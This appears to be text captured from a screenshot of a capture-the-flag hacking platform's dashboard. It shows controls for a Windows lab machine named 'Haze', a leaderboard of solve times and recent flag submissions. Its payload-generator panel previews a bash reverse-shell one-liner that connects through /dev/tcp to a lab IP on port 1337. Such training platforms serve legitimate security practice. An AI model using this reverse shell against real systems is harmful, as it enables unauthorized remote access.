 Machines Control
Haze
Refresh
Spawn
Stop
Reset
Auto-Submit Flag
Payload Generator
Category: Reverse Shells
Type: bash
Encoding: None
IP Address: 10.10.14.X
Port: 1337
Preview:
setsid /bin/bash -c "/bin/bash &>/dev/tcp/10.10.14.X/1337
0>&1"
Copy Payload
Recent Flag Submissions
USER TYPE TIME
Mojo098 User 21:02
zer0dave Root 21:47
WhiteWolf22 reset 07:36
gn0n93 reset 13:44
panahsuleymanof reset 20:59
YazanNadi user 13:36
mimo user 14:19
AviralxRoot user 19:36
yum1k0 user 19:41
yum1k0 root 20:01
Pos Name Rank User Time Root Time Blood
1 zer0dave Guru 2h 3m 54S 2h 47m 1S
22 Mojo098 Pro Hacker 2h 2m 8S 3h 53m 8S
2 Polarity Guru 2h 10m 52S 2h 50m 28S
3 EmSec Elite Hacker 2h 50m 29S 2h 50m 29S
4 LazyTitan33 Elite Hacker 2h 7m 6S 2h 55m 20S
5 ahos6 Guru 2h 13m 8S 2h 55m 55S
6 Boogsta Pro Hacker 2h 15m 8S 3h 2m 14S
7 Embargo Pro Hacker 2h 31m 50S 3h 9m 3S
8 gumby Elite Hacker 2h 34m 7S 3h 9m 30S
9 boban20000 Elite Hacker 2h 34m 34S 3h 10m 2S
10 Clips Elite Hacker 2h 35m 15S 3h 10m 2S
11 RaynLight Pro Hacker 3h 14m 18S 3h 13m 15S
12 manesec Guru 2h 12m 18S 3h 17m 10S
13 ThreatUnknown Elite Hacker 2h 16m 58S 3h 17m 11S
14 urck Elite Hacker 2h 25m 9S 3h 17m 29S
15 tr3nb0lone Pro Hacker 3h 19m 54S 3h 20m 23S
16 jaxafed Elite Hacker 2h 38m 1S 3h 25m 3S
> Loaded 15 machines
Machine Name: Haze
IP Address:
Type: Windows
Release: N/A
Copiar IP
Submit